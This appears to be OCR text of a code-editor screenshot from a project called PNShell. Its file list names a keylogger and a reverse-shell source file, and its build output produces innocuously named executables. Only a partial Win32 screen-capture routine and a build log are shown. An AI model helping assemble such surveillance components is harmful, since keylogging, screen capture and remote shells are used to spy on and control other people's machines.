 File Edit Selection View ··· PNShell
EXPLORER ···
PNSHELL
.vscode
c_cpp_properties.json
settings.json
build
src
connection.hpp M
errors.hpp
key_logger.cpp M
main.cpp
reverse_shell.c... M
stb_image_writ... U
stb_image.h U
window_viewe... M
.gitignore
CMakeLists.txt M
OUTLINE
TIMELINE
DOCKER CONTAINERS
DOCKER IMAGES
AZURE CONTAINER REGIS...
DOCKER HUB
SUGGESTED DOCKER HUB ...
339
n.hpp M errors.hpp .gitignore key_logger.cpp M window_viewer.cpp M
src > window_viewer.cpp > capture_screen()
24 std::vector<uint8_t> capture_screen()
49 SelectObject(Chwnd, Bitmap);
50 BitBlt(Chwnd,0,0,Width,Height,Window,0,0,SRCCOPY|CAPTUREBLT);
51 if (GetDIBits(Chwnd, Bitmap, 0, 0, NULL, (BITMAPINFO *)&bi, DIB_RGB_COLORS) ==
52 bi.biCompression = BI_RGB;
53 std::cout << "TAM: " << bi.biSizeImage <<"\n";
54 BYTE* buf = new BYTE[bi.biSizeImage];
55 ZeroMemory(buf,bi.biSizeImage);
56 if (GetDIBits(Chwnd, Bitmap, 0, bi.biHeight, (LPVOID)buf, (BITMAPINFO *)&bi,
57 DeleteObject(Bitmap);
58 DeleteDC(Chwnd);
59 ReleaseDC(hWnd, Window);
60
61 std::vector<uint8_t> jpeg_buffer;
62 int jpeg_quality = 90;
63 int jpeg_size = stbi_write_jpg_to_func(
64 custom_stbi_write_mem,
65 &jpeg_buffer,
66 Width, Height, 4, buf, jpeg_quality);
67 return jpeg_buffer;
68 }
PROBLEMS TERMINAL OUTPUT DEBUG CONSOLE MEMORY ··· powershell
PS C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell> cmake --build build --config release
Versión de MSBuild 17.10.4+10fbfbf2e para .NET Framework
PNShell.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\PNShell.exe
libarbys.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libarbys.exe
libval.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libval.exe
window_viewer.cpp
libwv.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libwv.exe
PS C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell> c:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\
build\Release\libwv.exe
TAM: 3145728
TAM: 3145728
main* 0 0 0 Connect Build Live Share Spaces: 4 UTF-8 CRLF {} C++ Go Live Win32 Prettier